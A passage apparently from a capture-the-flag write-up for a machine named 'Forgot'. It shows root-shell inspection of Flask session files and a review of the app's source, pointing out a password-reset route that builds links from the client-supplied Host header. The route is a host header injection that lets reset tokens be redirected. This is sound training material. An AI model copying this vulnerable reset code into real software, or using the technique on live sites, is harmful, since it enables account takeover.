040132d92e249ba741f7847b83b95d35 2b38ddfd4ba6363280f3ce5dc99572c9 56935c98b3d780fa43a3474200ecfa3a 84e1f4fbfc570333e8aaa524490587c5 aa6c4e8db610a08ac8142db9bc9c4530 dfbb96edcdd7942a14810f1012baec4b
041f8ddb642a913af8caec0f34647e31 2bbf113cb313f9610eedff98cc82ee6a 56a13a8973e16c243459690ce8a8df2d 861b402057a649de1151b9d3c973867a abc1ebfb5fa758054cd011ad276e4a0a dfe616f6a54ad37a9b93f7ab1154e55a
04ce023931714864e951c19c110b6ede 2d03b222a2dc9434fceae6f6ee8ffe71 573ab9fb73a604d13048b4ce621453f2 86bb1c59ed0ed44a53108aabc5e13c88 ace3a43737f4f5457cf8e92d700e6111 e012b4f29eb3bac2d4c7c61f04c81774
...[snip]...
root@forgot:/home/diego/app# ls -1 flask_session/ | wc -l
502
Each is a binary file that holds session data:
root@forgot:/home/diego/app# cat flask_session/53c27a3ec82f1009b0ff7788cf470f89 | xxd
00000000: 4788 2264 8005 9513 0000 0000 0000 007d G."d...........}
00000010: 948c 0475 7365 7294 8c05 6164 6d69 6e94 ...user...admin.
00000020: 732e s.
app.py is the main application.
Wildcard Routes
I identified that both /tickets and /admin_tickets were set up such that any subdirectories under them returned the same page. In the application, that looks like this:
@app.route('/tickets',defaults={'path':''})
@app.route('/tickets/<path:path>')
@login_required
def tickets(path):
conn.reconnect()
c = conn.cursor()
c.execute('select * from tickets')
r = c.fetchall()
return render_template('tickets.html',tickets=r)
There are two routes for this method. /tickets will match on that exact pattern, and sets the path variable to the empty string. /tickets/<path:path> will match on anything starting with /tickets/, passing whatever follows into the method as path. Either way, path isn’t used.
/admin_tickets looks the same:
@app.route('/admin_tickets', defaults={'path':''})
@app.route('/admin_tickets/<path:path>')
@login_required
def admin(path):
conn.reconnect()
c = conn.cursor()
c.execute('select username from users where username=%s',(session['user'],))
if 'admin' not in c.fetchone():
return redirect('/home?err=ACCESS_DENIED')
else:
c.execute('select * from admin_tickets');
r = c.fetchall()
return render_template('admin.html',tickets=r)
Host Header Injection Source
The /forgot route is where I’ll expect to find the host header injection:
@app.route('/forgot')
def forgot():
conn.reconnect()
c = conn.cursor()
c.execute('select * from users')
u = c.fetchall()
users = {}
for i in u:
users[i[0]]=generate_password_hash(i[1])
if request.args.get('username'):
username = request.args.get('username')
if username=='admin':
return 'Admin password can\'t be reset'
elif username in users:
c = conn.cursor()
u = uuid.uuid4().hex
token = base64.b64encode(hashlib.sha512((username+'dcFd034sd@$(%*!Jcve85#2)4$@*^'+u).encode('utf-8')).digest())
link = 'http://'+request.headers.get('host')+'/reset?token='+urllib.parse.quote_plus(token.decode('utf-8'))
c.execute("insert into forgot values(%s,%s,%s,%s)",(token.decode('utf-8'),link,u,username,))
conn.commit()
return 'Password reset link has been sent to user inbox. Please use the link to reset your password'
else:
return 'Invalid Username'
return render_template('forgot.html')
The vulnerability is located in this code, once it’s verified that there is a username given as a parameter and that username matches an existing user in the DB:
elif username in users:
c = conn.cursor()
u = uuid.uuid4().hex
token = base64.b64encode(hashlib.sha512((username+'dcFd034sd@$(%*!Jcve85#2)4$@*^'+u).encode('utf-8')).digest())
link = 'http://'+request.headers.get('host')+'/reset?token='+urllib.parse.quote_plus(token.decode('utf-8'))
c.execute("insert into forgot values(%s,%s,%s,%s)",(token.decode('utf-8'),link,u,username,))
conn.commit()
return 'Password reset link has been sent to user inbox. Please use the link to reset your password'
This code is generating a reset link and storing that in the database, and using request.headers.get('host') as the host for the link. Presumably in a real application, this code would also email the user, but here user clicking happens via automation.







 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image